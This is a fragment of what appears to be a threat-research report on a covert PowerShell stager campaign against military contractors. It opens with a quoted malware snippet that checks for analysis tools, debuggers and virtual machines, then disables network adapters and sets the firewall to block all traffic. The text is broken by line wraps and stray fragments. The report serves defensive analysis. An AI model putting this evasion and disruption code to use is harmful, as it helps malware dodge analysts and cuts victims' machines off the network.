 if [string]::IsNullOrEmpty(Get-ComputerInfo -Property CsDomain,Hy
perVisorPresent) -eq ${True}
-or &Get-Process -ErrorAction SilentlyContinue "fiddler","proc
mon","sysmon","idapro","ida64","ida64pro","dnSpy","OllyScript","Ol
lyDbg","x64dbg","ghidra","processhacker","pestudio","Radare2","pee
xplorer","relyze","pwndbg","binaryninja","ida37fw","httptoolkit","
hexrays","Scylla","PEiD","bincat","BinDiff","efiXplorer","Windbg",
"Hiew","autoruns","PE-bear","pebear","depends","cerpro"
-or (&Get-WmiObject -Class Win32_DesktopMonitor)."screenHeight
" -lt 777
-or ($(&Get-Date) - ([WMI]'').ConvertToDateTime(&Get-WmiObject
Win32_OperatingSystem).InstallDate)).days -le 3
-or [string]::IsNullOrEmpty( ((&Get-WmiObject Win32_Operating
System).installDAte) -eq ${True})
-or (&Get-CimInstance Win32_PhysicalMemory)."Manufacturer" -ma
tch "QEMU|VirtualBox|VirtualPC|VMware|Hypervisor"
-or (&Get-ComputerInfo -Property "CsDomain","HyperVisorPresent
") -like "*WORKGROUP*True*"
{
&Disable-NetAdapter ('*') -IncludeHidden -Confirm:${fAlse} -
-ErrorAction SilentlyContinue
netsh advfirewall set domainprofile firewallpolicy blockinbo
undalways,blockoutboundalways | &Out-Null;
Introduction
Securonix Threat Research team recently discovered a new covert attack campaign targeting multiple
military/weapons contractor companies, including likely a strategic supplier to the F-35 Lightning II
fighter aircraft. The stager mostly employed the use of PowerShell and while stagers written in
PowerShell are not unique, the procedures involved featured an array of interesting tactics, persistence
methodology, counter-forensics and layers upon layers of obfuscation to hide its code.
Additionally, the remote infrastructure or command and control (C2) involved with the stager was
relatively sophisticated. We noticed three unique domains leveraging Cloudflare CDN which we will go
over a bit more in depth later as to how each plays a role.
Target Analysis and Attack Chain
hackerone